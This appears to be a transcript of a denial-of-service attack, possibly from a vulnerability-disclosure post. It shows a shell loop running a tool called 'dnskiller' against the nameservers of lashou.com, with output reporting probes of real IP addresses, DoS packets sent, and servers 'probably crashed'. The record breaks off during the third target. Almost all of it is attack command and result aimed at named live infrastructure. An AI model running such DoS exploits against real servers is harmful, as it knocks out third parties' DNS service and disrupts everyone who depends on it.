 # for i in {2,3,5,6};do dnskiller ns$i.lashou.com;done
[+] Start Attacking!
[+] ns2.lashou.com: Resolving to IP address
[+] ns2.lashou.com: Resolved to multiple IPs (NOTE)
[+] 59.151.89.19: Probing...
[+] Querying version...
[-] timed out getting version, trying again
[-] timed out getting version, trying again
[-] timed out getting version, trying again
[-] Can't query server, is it crashed already?
[-] Sending exploit anyway.
[+] Sending DoS packet...
[+] Waiting 5-sec for response...
[+] timed out, probably crashed
[+] Start Attacking!
[+] ns3.lashou.com: Resolving to IP address
[+] ns3.lashou.com: Resolved to multiple IPs (NOTE)
[+] 59.151.89.20: Probing...
[+] Querying version...
[-] timed out getting version, trying again
[-] timed out getting version, trying again
[-] timed out getting version, trying again
[-] Can't query server, is it crashed already?
[-] Sending exploit anyway.
[+] Sending DoS packet...
[+] Waiting 5-sec for response...
[+] timed out, probably crashed
[+] Start Attacking!
[+] ns5.lashou.com: Resolving to IP address
[+] ns5.lashou.com: Resolved to multiple IPs (NOTE)
[+] 211.151.144.192: Probing...
[+] Querying version...
www.wooyun.org